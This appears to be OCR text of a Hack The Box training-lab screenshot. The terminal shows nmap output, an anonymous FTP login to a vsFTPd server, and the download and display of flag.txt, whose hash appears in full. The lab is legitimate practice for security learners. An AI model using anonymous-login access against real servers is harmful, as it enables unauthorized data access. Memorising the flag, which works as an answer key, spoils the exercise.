 vnc.htb-cloud.com/index.php
Applications Places System
Sun Feb 9, 10:07 VPN - 10.10.15.15 [8.43 ms]
Access documents, folders and network places
Parrot
azizulabir's Home
my_credentials.txt
README.license
Trash
my_data
52 MB Volume
htb_vpn_logs.log
Parrot Terminal
File Edit View Search Terminal Help
Uptime guess: 0.178 days (since Sun Feb  9 05:24:08 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Unix
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.77 seconds
Raw packets sent: 49 (3.752KB) | Rcvd: 33 (2.824KB)
[us-starting-point-2-dhcp]-[10.10.15.15]-[azizulabir@htb-nb1odkkruv]-[~]
[★]$ ftp -h
ftp: invalid option -- 'h'
usage: ftp [-46AadefginpRtVv] [-N NETRC] [-o OUTPUT] [-P PORT] [-q QUITTIME]
[-r RETRY] [-s SRCADDR] [-T DIR,MAX[,INC]] [-x XFERSIZE]
[[USER@]HOST [PORT]]
[[USER@]HOST:[PATH][/]]
[file:///PATH]
[ftp://[USER[:PASSWORD]@]HOST[:PORT]/PATH[/][;type=TYPE]]
[http://[USER[:PASSWORD]@]HOST[:PORT]/PATH]
[https://[USER[:PASSWORD]@]HOST[:PORT]/PATH]
...
ftp -u URL FILE ...
ftp -?
[us-starting-point-2-dhcp]-[10.10.15.15]-[azizulabir@htb-nb1odkkruv]-[~]
[★]$ man ftp
[us-starting-point-2-dhcp]-[10.10.15.15]-[azizulabir@htb-nb1odkkruv]-[~]
[★]$ ftp anonymous@10.129.53.193
Connected to 10.129.53.193.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||56819|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 32 Jun 04 2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||45672|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***********************************| 32 17.50 KiB/s 00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (3.08 KiB/s)
Parrot Terminal
File Edit View Search Terminal Help
[us-starting-point-2-dhcp]-[10.10.15.15]-[azizulabir@htb-nb1odkkruv]-[~]
[★]$ ls
cacert.der Documents flag.txt my_data Public Videos
Desktop Downloads Music Pictures Templates
[us-starting-point-2-dhcp]-[10.10.15.15]-[azizulabir@htb-nb1odkkruv]-[~]
[★]$ cat flag.txt
035db21c881520061c53e0536e44f815[us-starting-point-2-dhcp]-[10.10.15.15]-[aziz
ulabir@htb-nb1odkkruv]-[~]
[★]$
Menu [VNC config] Parrot Terminal Parrot Terminal
Type here to search